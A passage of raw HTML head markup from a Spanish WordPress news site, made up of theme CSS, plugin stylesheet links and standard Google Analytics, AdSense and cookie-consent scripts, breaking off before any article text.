.ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768496667' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768496667' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768496667' media='all' />
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/35831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=35831' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://diariomasnoticias.com/xmlrpc.php">

<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1768496668" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
